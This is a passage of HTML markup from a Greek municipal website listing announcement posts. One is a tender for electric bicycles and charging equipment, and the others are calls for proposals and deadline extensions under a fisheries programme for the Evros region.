				<a class="fusion-link-wrapper" href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b3%ce%b9/" aria-label="Διακήρυξη συνοπτικού διαγωνισμού προμήθειας ηλεκτρικών ποδηλάτων και εξοπλισμού φόρτισης στα πλαίσια του έργου “Green Urban Territories-Better Place to Live»"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b3%ce%b9/">Διακήρυξη συνοπτικού διαγωνισμού προμήθειας ηλεκτρικών ποδηλάτων και εξοπλισμού φόρτισης στα πλαίσια του έργου “Green Urban Territories-Better Place to Live»</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-02-08T18:09:31+02:00</span><span>23 Απριλίου, 2021</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/" rel="category tag">INTERREG GUT</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="category tag">ΠΡΟΚΗΡΥΞΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Διακήρυξη συνοπτικού διαγωνισμού προμήθειας ηλεκτρικών ποδηλάτων και εξοπλισμού φόρτισης στα πλαίσια του έργου “Green Urban Territories-Better Place to Live»</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b3%ce%b9/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-2435" class="fusion-post-medium-alternate  post fusion-clearfix post-2435 type-post status-publish format-standard has-post-thumbnail hentry category-nea-anakoinoseis category-prokirixeis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		25	</span>
	<span class="fusion-month-year">
		09, 2020	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2020/04/epalth_logo_tel-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" srcset="https://dimossin.gr/wp-content/uploads/2020/04/epalth_logo_tel-320x202.jpg 320w, https://dimossin.gr/wp-content/uploads/2020/04/epalth_logo_tel-700x441.jpg 700w" sizes="(max-width: 320px) 100vw, 320px" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/2h-tropopoiisi-prosklisis/">2η ΤΡΟΠΟΠΟΙΗΣΗ 1η ΠΡΟΣΚΛΗΣΗΣ ΓΙΑ ΤΗΝ ΥΠΟΒΟΛΗ ΠΡΟΤΑΣΕΩΝ ΣΤΟ ΕΠΙΧΕΙΡΗΣΙΑΚΟ ΠΡΟΓΡΑΜΜΑ «ΑΛΙΕΙΑ &#038; ΘΑΛΑΣΣΑ 2014 -2020» ΠΡΟΤΕΡΑΙΟΤΗΤΑ 4 «ΑΥΞΗΣΗ ΤΗΣ ΑΠΑΣΧΟΛΗΣΗΣ ΚΑΙ ΤΗΣ ΕΔΑΦΙΚΗΣ ΣΥΝΟΧΗΣ» H ΟΠΟΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΕΙΤΑΙ ΑΠΟ ΤΟ ΕΤΘΑ, ΜΕ ΤΙΤΛΟ: «ΔΗΜΟΣΙΕΣ ΕΠΕΝΔΥΣΕΙΣ ΓΙΑ ΤΗΝ ΑΕΙΦΟΡΟ ΑΝΑΠΤΥΞΗ ΤΩΝ ΑΛΙΕΥΤΙΚΩΝ ΠΕΡΙΟΧΩΝ ΚΕΝΤΡΙΚΟΥ ΚΑΙ ΝΟΤΙΟΥ EΒΡΟΥ» [για παρεμβάσεις δημοσίου χαρακτήρα]) &#8211; Παράταση καταληκτικής ημερομηνίας υποβολής προτάσεων</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2020/04/epalth_logo_tel.jpg" data-id="2435" data-rel="iLightbox[gallery]" data-title="epalth_logo_tel" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/2h-tropopoiisi-prosklisis/">
						2η ΤΡΟΠΟΠΟΙΗΣΗ 1η ΠΡΟΣΚΛΗΣΗΣ ΓΙΑ ΤΗΝ ΥΠΟΒΟΛΗ ΠΡΟΤΑΣΕΩΝ ΣΤΟ ΕΠΙΧΕΙΡΗΣΙΑΚΟ ΠΡΟΓΡΑΜΜΑ «ΑΛΙΕΙΑ &#038; ΘΑΛΑΣΣΑ 2014 -2020» ΠΡΟΤΕΡΑΙΟΤΗΤΑ 4 «ΑΥΞΗΣΗ ΤΗΣ ΑΠΑΣΧΟΛΗΣΗΣ ΚΑΙ ΤΗΣ ΕΔΑΦΙΚΗΣ ΣΥΝΟΧΗΣ» H ΟΠΟΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΕΙΤΑΙ ΑΠΟ ΤΟ ΕΤΘΑ, ΜΕ ΤΙΤΛΟ: «ΔΗΜΟΣΙΕΣ ΕΠΕΝΔΥΣΕΙΣ ΓΙΑ ΤΗΝ ΑΕΙΦΟΡΟ ΑΝΑΠΤΥΞΗ ΤΩΝ ΑΛΙΕΥΤΙΚΩΝ ΠΕΡΙΟΧΩΝ ΚΕΝΤΡΙΚΟΥ ΚΑΙ ΝΟΤΙΟΥ EΒΡΟΥ» [για παρεμβάσεις δημοσίου χαρακτήρα]) &#8211; Παράταση καταληκτικής ημερομηνίας υποβολής προτάσεων					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="tag">ΠΡΟΚΗΡΥΞΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/2h-tropopoiisi-prosklisis/" aria-label="2η ΤΡΟΠΟΠΟΙΗΣΗ 1η ΠΡΟΣΚΛΗΣΗΣ ΓΙΑ ΤΗΝ ΥΠΟΒΟΛΗ ΠΡΟΤΑΣΕΩΝ ΣΤΟ ΕΠΙΧΕΙΡΗΣΙΑΚΟ ΠΡΟΓΡΑΜΜΑ «ΑΛΙΕΙΑ &#038; ΘΑΛΑΣΣΑ 2014 -2020» ΠΡΟΤΕΡΑΙΟΤΗΤΑ 4 «ΑΥΞΗΣΗ ΤΗΣ ΑΠΑΣΧΟΛΗΣΗΣ ΚΑΙ ΤΗΣ ΕΔΑΦΙΚΗΣ ΣΥΝΟΧΗΣ» H ΟΠΟΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΕΙΤΑΙ ΑΠΟ ΤΟ ΕΤΘΑ, ΜΕ ΤΙΤΛΟ: «ΔΗΜΟΣΙΕΣ ΕΠΕΝΔΥΣΕΙΣ ΓΙΑ ΤΗΝ ΑΕΙΦΟΡΟ ΑΝΑΠΤΥΞΗ ΤΩΝ ΑΛΙΕΥΤΙΚΩΝ ΠΕΡΙΟΧΩΝ ΚΕΝΤΡΙΚΟΥ ΚΑΙ ΝΟΤΙΟΥ EΒΡΟΥ» [για παρεμβάσεις δημοσίου χαρακτήρα]) &#8211; Παράταση καταληκτικής ημερομηνίας υποβολής προτάσεων"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/2h-tropopoiisi-prosklisis/">2η ΤΡΟΠΟΠΟΙΗΣΗ 1η ΠΡΟΣΚΛΗΣΗΣ ΓΙΑ ΤΗΝ ΥΠΟΒΟΛΗ ΠΡΟΤΑΣΕΩΝ ΣΤΟ ΕΠΙΧΕΙΡΗΣΙΑΚΟ ΠΡΟΓΡΑΜΜΑ «ΑΛΙΕΙΑ &#038; ΘΑΛΑΣΣΑ 2014 -2020» ΠΡΟΤΕΡΑΙΟΤΗΤΑ 4 «ΑΥΞΗΣΗ ΤΗΣ ΑΠΑΣΧΟΛΗΣΗΣ ΚΑΙ ΤΗΣ ΕΔΑΦΙΚΗΣ ΣΥΝΟΧΗΣ» H ΟΠΟΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΕΙΤΑΙ ΑΠΟ ΤΟ ΕΤΘΑ, ΜΕ ΤΙΤΛΟ: «ΔΗΜΟΣΙΕΣ ΕΠΕΝΔΥΣΕΙΣ ΓΙΑ ΤΗΝ ΑΕΙΦΟΡΟ ΑΝΑΠΤΥΞΗ ΤΩΝ ΑΛΙΕΥΤΙΚΩΝ ΠΕΡΙΟΧΩΝ ΚΕΝΤΡΙΚΟΥ ΚΑΙ ΝΟΤΙΟΥ EΒΡΟΥ» [για παρεμβάσεις δημοσίου χαρακτήρα]) &#8211; Παράταση καταληκτικής ημερομηνίας υποβολής προτάσεων</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2020-09-25T08:06:38+03:00</span><span>25 Σεπτεμβρίου, 2020</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="category tag">ΠΡΟΚΗΡΥΞΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο 2η ΤΡΟΠΟΠΟΙΗΣΗ 1η ΠΡΟΣΚΛΗΣΗΣ ΓΙΑ ΤΗΝ ΥΠΟΒΟΛΗ ΠΡΟΤΑΣΕΩΝ ΣΤΟ ΕΠΙΧΕΙΡΗΣΙΑΚΟ ΠΡΟΓΡΑΜΜΑ «ΑΛΙΕΙΑ &#038; ΘΑΛΑΣΣΑ 2014 -2020» ΠΡΟΤΕΡΑΙΟΤΗΤΑ 4 «ΑΥΞΗΣΗ ΤΗΣ ΑΠΑΣΧΟΛΗΣΗΣ ΚΑΙ ΤΗΣ ΕΔΑΦΙΚΗΣ ΣΥΝΟΧΗΣ» H ΟΠΟΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΕΙΤΑΙ ΑΠΟ ΤΟ ΕΤΘΑ, ΜΕ ΤΙΤΛΟ: «ΔΗΜΟΣΙΕΣ ΕΠΕΝΔΥΣΕΙΣ ΓΙΑ ΤΗΝ ΑΕΙΦΟΡΟ ΑΝΑΠΤΥΞΗ ΤΩΝ ΑΛΙΕΥΤΙΚΩΝ ΠΕΡΙΟΧΩΝ ΚΕΝΤΡΙΚΟΥ ΚΑΙ ΝΟΤΙΟΥ EΒΡΟΥ» [για παρεμβάσεις δημοσίου χαρακτήρα]) &#8211; Παράταση καταληκτικής ημερομηνίας υποβολής προτάσεων</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/2h-tropopoiisi-prosklisis/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-2419" class="fusion-post-medium-alternate  post fusion-clearfix post-2419 type-post status-publish format-standard has-post-thumbnail hentry category-nea-anakoinoseis category-prokirixeis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		17	</span>
	<span class="fusion-month-year">
		07, 2020	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2020/04/epalth_logo_tel-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" srcset="https://dimossin.gr/wp-content/uploads/2020/04/epalth_logo_tel-320x202.jpg 320w, https://dimossin.gr/wp-content/uploads/2020/04/epalth_logo_tel-700x441.jpg 700w" sizes="(max-width: 320px) 100vw, 320px" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/1h-tropopoiisi-prosklisis/">1η ΤΡΟΠΟΠΟΙΗΣΗ 1η ΠΡΟΣΚΛΗΣΗΣ ΓΙΑ ΤΗΝ ΥΠΟΒΟΛΗ ΠΡΟΤΑΣΕΩΝ ΣΤΟ ΕΠΙΧΕΙΡΗΣΙΑΚΟ ΠΡΟΓΡΑΜΜΑ «ΑΛΙΕΙΑ &#038; ΘΑΛΑΣΣΑ 2014 -2020» ΠΡΟΤΕΡΑΙΟΤΗΤΑ 4 «ΑΥΞΗΣΗ ΤΗΣ ΑΠΑΣΧΟΛΗΣΗΣ ΚΑΙ ΤΗΣ ΕΔΑΦΙΚΗΣ ΣΥΝΟΧΗΣ» H ΟΠΟΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΕΙΤΑΙ ΑΠΟ ΤΟ ΕΤΘΑ, ΜΕ ΤΙΤΛΟ: «ΔΗΜΟΣΙΕΣ ΕΠΕΝΔΥΣΕΙΣ ΓΙΑ ΤΗΝ ΑΕΙΦΟΡΟ ΑΝΑΠΤΥΞΗ ΤΩΝ ΑΛΙΕΥΤΙΚΩΝ ΠΕΡΙΟΧΩΝ ΚΕΝΤΡΙΚΟΥ ΚΑΙ ΝΟΤΙΟΥ EΒΡΟΥ» [για παρεμβάσεις δημοσίου χαρακτήρα]) &#8211; Παράταση καταληκτικής ημερομηνίας υποβολής προτάσεων</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2020/04/epalth_logo_tel.jpg" data-id="2419" data-rel="iLightbox[gallery]" data-title="epalth_logo_tel" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/1h-tropopoiisi-prosklisis/">
						1η ΤΡΟΠΟΠΟΙΗΣΗ 1η ΠΡΟΣΚΛΗΣΗΣ ΓΙΑ ΤΗΝ ΥΠΟΒΟΛΗ ΠΡΟΤΑΣΕΩΝ ΣΤΟ ΕΠΙΧΕΙΡΗΣΙΑΚΟ ΠΡΟΓΡΑΜΜΑ «ΑΛΙΕΙΑ &#038; ΘΑΛΑΣΣΑ 2014 -2020» ΠΡΟΤΕΡΑΙΟΤΗΤΑ 4 «ΑΥΞΗΣΗ ΤΗΣ ΑΠΑΣΧΟΛΗΣΗΣ ΚΑΙ ΤΗΣ ΕΔΑΦΙΚΗΣ ΣΥΝΟΧΗΣ» H ΟΠΟΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΕΙΤΑΙ ΑΠΟ ΤΟ ΕΤΘΑ, ΜΕ ΤΙΤΛΟ: «ΔΗΜΟΣΙΕΣ ΕΠΕΝΔΥΣΕΙΣ ΓΙΑ ΤΗΝ ΑΕΙΦΟΡΟ ΑΝΑΠΤΥΞΗ ΤΩΝ ΑΛΙΕΥΤΙΚΩΝ ΠΕΡΙΟΧΩΝ ΚΕΝΤΡΙΚΟΥ ΚΑΙ ΝΟΤΙΟΥ EΒΡΟΥ» [για παρεμβάσεις δημοσίου χαρακτήρα]) &#8211; Παράταση καταληκτικής ημερομηνίας υποβολής προτάσεων					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="tag">ΠΡΟΚΗΡΥΞΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/1h-tropopoiisi-prosklisis/" aria-label="1η ΤΡΟΠΟΠΟΙΗΣΗ 1η ΠΡΟΣΚΛΗΣΗΣ ΓΙΑ ΤΗΝ ΥΠΟΒΟΛΗ ΠΡΟΤΑΣΕΩΝ ΣΤΟ ΕΠΙΧΕΙΡΗΣΙΑΚΟ ΠΡΟΓΡΑΜΜΑ «ΑΛΙΕΙΑ &#038; ΘΑΛΑΣΣΑ 2014 -2020» ΠΡΟΤΕΡΑΙΟΤΗΤΑ 4 «ΑΥΞΗΣΗ ΤΗΣ ΑΠΑΣΧΟΛΗΣΗΣ ΚΑΙ ΤΗΣ ΕΔΑΦΙΚΗΣ ΣΥΝΟΧΗΣ» H ΟΠΟΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΕΙΤΑΙ ΑΠΟ ΤΟ ΕΤΘΑ, ΜΕ ΤΙΤΛΟ: «ΔΗΜΟΣΙΕΣ ΕΠΕΝΔΥΣΕΙΣ ΓΙΑ ΤΗΝ ΑΕΙΦΟΡΟ ΑΝΑΠΤΥΞΗ ΤΩΝ ΑΛΙΕΥΤΙΚΩΝ ΠΕΡΙΟΧΩΝ ΚΕΝΤΡΙΚΟΥ ΚΑΙ ΝΟΤΙΟΥ EΒΡΟΥ» [για παρεμβάσεις δημοσίου χαρακτήρα]) &#8211; Παράταση καταληκτικής ημερομηνίας υποβολής προτάσεων"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/1h-tropopoiisi-prosklisis/">1η ΤΡΟΠΟΠΟΙΗΣΗ 1η ΠΡΟΣΚΛΗΣΗΣ ΓΙΑ ΤΗΝ ΥΠΟΒΟΛΗ ΠΡΟΤΑΣΕΩΝ ΣΤΟ ΕΠΙΧΕΙΡΗΣΙΑΚΟ ΠΡΟΓΡΑΜΜΑ «ΑΛΙΕΙΑ &#038; ΘΑΛΑΣΣΑ 2014 -2020» ΠΡΟΤΕΡΑΙΟΤΗΤΑ 4 «ΑΥΞΗΣΗ ΤΗΣ ΑΠΑΣΧΟΛΗΣΗΣ ΚΑΙ ΤΗΣ ΕΔΑΦΙΚΗΣ ΣΥΝΟΧΗΣ» H ΟΠΟΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΕΙΤΑΙ ΑΠΟ ΤΟ ΕΤΘΑ, ΜΕ ΤΙΤΛΟ: «ΔΗΜΟΣΙΕΣ ΕΠΕΝΔΥΣΕΙΣ ΓΙΑ ΤΗΝ ΑΕΙΦΟΡΟ ΑΝΑΠΤΥΞΗ ΤΩΝ ΑΛΙΕΥΤΙΚΩΝ ΠΕΡΙΟΧΩΝ ΚΕΝΤΡΙΚΟΥ ΚΑΙ ΝΟΤΙΟΥ EΒΡΟΥ» [για παρεμβάσεις δημοσίου χαρακτήρα]) &#8211; Παράταση καταληκτικής ημερομηνίας υποβολής προτάσεων</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2020-07-17T14:09:57+03:00</span><span>17 Ιουλίου, 2020</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="category tag">ΠΡΟΚΗΡΥΞΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο 1η ΤΡΟΠΟΠΟΙΗΣΗ 1η ΠΡΟΣΚΛΗΣΗΣ ΓΙΑ ΤΗΝ ΥΠΟΒΟΛΗ ΠΡΟΤΑΣΕΩΝ ΣΤΟ ΕΠΙΧΕΙΡΗΣΙΑΚΟ ΠΡΟΓΡΑΜΜΑ «ΑΛΙΕΙΑ &#038; ΘΑΛΑΣΣΑ 2014 -2020» ΠΡΟΤΕΡΑΙΟΤΗΤΑ 4 «ΑΥΞΗΣΗ ΤΗΣ ΑΠΑΣΧΟΛΗΣΗΣ ΚΑΙ ΤΗΣ ΕΔΑΦΙΚΗΣ ΣΥΝΟΧΗΣ» H ΟΠΟΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΕΙΤΑΙ ΑΠΟ ΤΟ ΕΤΘΑ, ΜΕ ΤΙΤΛΟ: «ΔΗΜΟΣΙΕΣ ΕΠΕΝΔΥΣΕΙΣ ΓΙΑ ΤΗΝ ΑΕΙΦΟΡΟ ΑΝΑΠΤΥΞΗ ΤΩΝ ΑΛΙΕΥΤΙΚΩΝ ΠΕΡΙΟΧΩΝ ΚΕΝΤΡΙΚΟΥ ΚΑΙ ΝΟΤΙΟΥ EΒΡΟΥ» [για παρεμβάσεις δημοσίου χαρακτήρα]) &#8211; Παράταση καταληκτικής ημερομηνίας υποβολής προτάσεων</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/1h-tropopoiisi-prosklisis/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-2015" class="fusion-post-medium-alternate  post fusion-clearfix post-2015 type-post status-publish format-standard has-post-thumbnail hentry category-nea-anakoinoseis category-prokirixeis category-66">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		28	</span>
	<span class="fusion-month-year">
		04, 2020	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2020/04/epalth_logo_tel-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" srcset="https://dimossin.gr/wp-content/uploads/2020/04/epalth_logo_tel-320x202.jpg 320w, https://dimossin.gr/wp-content/uploads/2020/04/epalth_logo_tel-700x441.jpg 700w" sizes="(max-width: 320px) 100vw, 320px" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/1h_prosklisi_alieias/">1η ΠΡΟΣΚΛΗΣΗ ΓΙΑ ΤΗΝ ΥΠΟΒΟΛΗ ΠΡΟΤΑΣΕΩΝ  ΣΤΟ ΕΠΙΧΕΙΡΗΣΙΑΚΟ ΠΡΟΓΡΑΜΜΑ «ΑΛΙΕΙΑ &#038; ΘΑΛΑΣΣΑ 2014 -2020» ΠΡΟΤΕΡΑΙΟΤΗΤΑ 4 «ΑΥΞΗΣΗ ΤΗΣ ΑΠΑΣΧΟΛΗΣΗΣ ΚΑΙ ΤΗΣ ΕΔΑΦΙΚΗΣ ΣΥΝΟΧΗΣ» H ΟΠΟΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΕΙΤΑΙ ΑΠΟ ΤΟ ΕΤΘΑ, ΜΕ ΤΙΤΛΟ:  «ΔΗΜΟΣΙΕΣ ΕΠΕΝΔΥΣΕΙΣ ΓΙΑ ΤΗΝ ΑΕΙΦΟΡΟ ΑΝΑΠΤΥΞΗ ΤΩΝ ΑΛΙΕΥΤΙΚΩΝ ΠΕΡΙΟΧΩΝ ΚΕΝΤΡΙΚΟΥ ΚΑΙ ΝΟΤΙΟΥ EΒΡΟΥ» [για παρεμβάσεις δημοσίου χαρακτήρα]).</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2020/04/epalth_logo_tel.jpg" data-id="2015" data-rel="iLightbox[gallery]" data-title="epalth_logo_tel" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/1h_prosklisi_alieias/">
						1η ΠΡΟΣΚΛΗΣΗ ΓΙΑ ΤΗΝ ΥΠΟΒΟΛΗ ΠΡΟΤΑΣΕΩΝ  ΣΤΟ ΕΠΙΧΕΙΡΗΣΙΑΚΟ ΠΡΟΓΡΑΜΜΑ «ΑΛΙΕΙΑ &#038; ΘΑΛΑΣΣΑ 2014 -2020» ΠΡΟΤΕΡΑΙΟΤΗΤΑ 4 «ΑΥΞΗΣΗ ΤΗΣ ΑΠΑΣΧΟΛΗΣΗΣ ΚΑΙ ΤΗΣ ΕΔΑΦΙΚΗΣ ΣΥΝΟΧΗΣ» H ΟΠΟΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΕΙΤΑΙ ΑΠΟ ΤΟ ΕΤΘΑ, ΜΕ ΤΙΤΛΟ:  «ΔΗΜΟΣΙΕΣ ΕΠΕΝΔΥΣΕΙΣ ΓΙΑ ΤΗΝ ΑΕΙΦΟΡΟ ΑΝΑΠΤΥΞΗ ΤΩΝ ΑΛΙΕΥΤΙΚΩΝ ΠΕΡΙΟΧΩΝ ΚΕΝΤΡΙΚΟΥ ΚΑΙ ΝΟΤΙΟΥ EΒΡΟΥ» [για παρεμβάσεις δημοσίου χαρακτήρα]).					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="tag">ΠΡΟΚΗΡΥΞΕΙΣ</a>, <a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%b5%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%84%ce%b8%ce%b1/" rel="tag">ΠΡΟΣΚΛΗΣΕΙΣ-ΑΠΟΤΕΛΕΣΜΑΤΑ ΕΤΘΑ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/1h_prosklisi_alieias/" aria-label="1η ΠΡΟΣΚΛΗΣΗ ΓΙΑ ΤΗΝ ΥΠΟΒΟΛΗ ΠΡΟΤΑΣΕΩΝ  ΣΤΟ ΕΠΙΧΕΙΡΗΣΙΑΚΟ ΠΡΟΓΡΑΜΜΑ «ΑΛΙΕΙΑ &#038; ΘΑΛΑΣΣΑ 2014 -2020» ΠΡΟΤΕΡΑΙΟΤΗΤΑ 4 «ΑΥΞΗΣΗ ΤΗΣ ΑΠΑΣΧΟΛΗΣΗΣ ΚΑΙ ΤΗΣ ΕΔΑΦΙΚΗΣ ΣΥΝΟΧΗΣ» H ΟΠΟΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΕΙΤΑΙ ΑΠΟ ΤΟ ΕΤΘΑ, ΜΕ ΤΙΤΛΟ:  «ΔΗΜΟΣΙΕΣ ΕΠΕΝΔΥΣΕΙΣ ΓΙΑ ΤΗΝ ΑΕΙΦΟΡΟ ΑΝΑΠΤΥΞΗ ΤΩΝ ΑΛΙΕΥΤΙΚΩΝ ΠΕΡΙΟΧΩΝ ΚΕΝΤΡΙΚΟΥ ΚΑΙ ΝΟΤΙΟΥ EΒΡΟΥ» [για παρεμβάσεις δημοσίου χαρακτήρα])."></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
